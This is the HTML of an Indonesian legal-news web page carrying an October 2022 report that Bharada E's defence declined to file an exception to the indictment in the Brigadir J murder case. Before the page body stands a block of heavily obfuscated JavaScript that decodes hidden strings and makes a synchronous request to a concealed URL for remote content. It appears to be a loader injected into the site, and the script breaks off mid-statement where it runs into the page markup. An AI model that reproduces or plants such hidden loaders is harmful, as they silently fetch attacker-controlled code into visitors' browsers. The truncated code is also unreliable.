(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-5160 single-format-standard wp-theme-Newsmag dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-6478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li id="menu-item-6479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://majalahukum.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Rabu, Januari 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li id="menu-item-13425" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li id="menu-item-6879" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li id="menu-item-8981" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div></div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://majalahukum.com/">
            <img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="300" height="99"/>
            <span class="td-visual-hidden">MajalaHukum</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img src="https://majalahukum.com/wp-content/uploads/2025/03/GambariklanGlobalTutorial-e1741968669447.png"> </a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" src="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" alt=""  width="280" height="40"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="280" height="40"/>
	</a>
	    </div>
    <div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://majalahukum.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-5160" class="post-5160 post type-post status-publish format-standard has-post-thumbnail hentry category-pidana-umum tag-ajukan tag-bharada tag-dakwaan tag-dinilai tag-eksepesi tag-pidana tag-sudah tag-tepat tag-umum" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://majalahukum.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Pidana Umum" class="entry-crumb" href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dakwaan JPU Dinilai sudah Tepat, Bharada E Tak Ajukan Eksepesi</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li></ul>
            <header>
                <h1 class="entry-title">Dakwaan JPU Dinilai sudah Tepat, Bharada E Tak Ajukan Eksepesi</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-18T15:28:17+07:00" >18/10/2022</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://majalahukum.com/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fdakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dakwaan+JPU+Dinilai+sudah+Tepat%2C+Bharada+E+Tak+Ajukan+Eksepesi&url=https%3A%2F%2Fmajalahukum.com%2Fdakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi/&amp;media=https://majalahukum.com/wp-content/uploads/2022/10/Dakwaan-JPU-Dinilai-sudah-Tepat-Bharada-E-Tak-Ajukan-Eksepesi-1.jpg&description=Dakwaan+JPU+Dinilai+sudah+Tepat%2C+Bharada+E+Tak+Ajukan+Eksepesi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Dakwaan+JPU+Dinilai+sudah+Tepat%2C+Bharada+E+Tak+Ajukan+Eksepesi %0A%0A https://majalahukum.com/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://majalahukum.com/wp-content/uploads/2022/10/Dakwaan-JPU-Dinilai-sudah-Tepat-Bharada-E-Tak-Ajukan-Eksepesi-1.jpg" data-caption="Bharada E Pasrahkan Nasib Jelang Tuntutan pada JPU -- Doc. Antar Foto/Sumber"><img width="500" height="281" class="entry-thumb td-modal-image" src="https://majalahukum.com/wp-content/uploads/2022/10/Dakwaan-JPU-Dinilai-sudah-Tepat-Bharada-E-Tak-Ajukan-Eksepesi-1.jpg" srcset="https://majalahukum.com/wp-content/uploads/2022/10/Dakwaan-JPU-Dinilai-sudah-Tepat-Bharada-E-Tak-Ajukan-Eksepesi-1.jpg 500w, https://majalahukum.com/wp-content/uploads/2022/10/Dakwaan-JPU-Dinilai-sudah-Tepat-Bharada-E-Tak-Ajukan-Eksepesi-1-300x169.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" alt="" title=""/></a><figcaption class="wp-caption-text">Bharada E Pasrahkan Nasib Jelang Tuntutan pada JPU -- Doc. Antar Foto/Sumber</figcaption></figure></div>
        <!-- content --><p style="text-align: justify;"><strong>Jakarta</strong> – Bharada E alias Richard Eliezer melakukan sidang perdana hari ini Selasa, 18 Oktober 2022 tepat Pukul 10.00 WIB. Bharada E yang terlihat mengenakan kemeja putih hadir di persidangan tersebut.</p>
<p style="text-align: justify;">Dakwaan dibacakan oleh Jaksa Penuntut Umum (JPU) dan setelahnya Bharada E tidak mengajukan nota keberatan atau eksepsi atas dakwaan JPU yang telah dibacakan di Pengadilan Negeri Jakarta Selatan, Selasa (18/10/2022).</p>
<p style="text-align: justify;">Bharada E telah mendengarkan dakwaan JPU dalam kasus pembunuhan berencana terhadap Brigadir J atau Nofriansyah Yosua Hutabarat.</p>
<p style="text-align: justify;">&#8220;Kami putuskan untuk tidak eksepsi,&#8221; ujar Ronny Talapessy selaku kuasa hukum Bharada E dalam persidangan. Pihak Bharada E menilai dakwaan JPU sudah cermat dan tepat. Meskipun, Ronny menyampaikan masih ada catatan-catatan dari pihaknya.</p>
<p style="text-align: justify;">&#8220;Terkait dakwaan yang disampaikan ada beberapa catatan dari kami, tapi kami di sini melihat dakwaan sudah cermat dan tepat, nanti kami akan sampaikan ke pembuktian,&#8221; ucapnya.</p>
<p style="text-align: justify;">Sebagaimana diketahui, Richard Eliezer Pudihang Lumiu alias Bharada E didakwa telah melakukan pembunuhan berencana terhadap Brigadir J. Bharada E didakwa melakukan pembunuhan berencana bersama Ferdy Sambo, Putri Candrawathi, Ricky Rizal Wibowo, dan Kuat Ma&#8217;ruf.</p>
<p style="text-align: justify;">&#8220;Mereka yang melakukan, yang menyuruh melakukan, dan turut serta melakukan perbuatan, dengan sengaja dan dengan rencana terlebih dahulu merampas nyawa orang lain,&#8221; terang JPU saat membacakan surat dakwaan di PN Jakarta Selatan, Selasa (18/10/2022).</p>
<p style="text-align: justify;">Keempat terdakwa itu melakukan rencana pembunuhan dan mengeksekusi Brigadir J di kediaman pribadi dan rumah dinas Ferdy Sambo. Adapun kejadian pembunuhan dilakukan pada Jumat, 8 Juli 2022 sore.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-5160"
				class="share-facebook sd-button share-icon"
				href="https://majalahukum.com/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-5160"
				>
				<span id="sharing-facebook-5160" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-5160"
				class="share-x sd-button share-icon"
				href="https://majalahukum.com/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-5160"
				>
				<span id="sharing-x-5160" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
				<span>X</span>
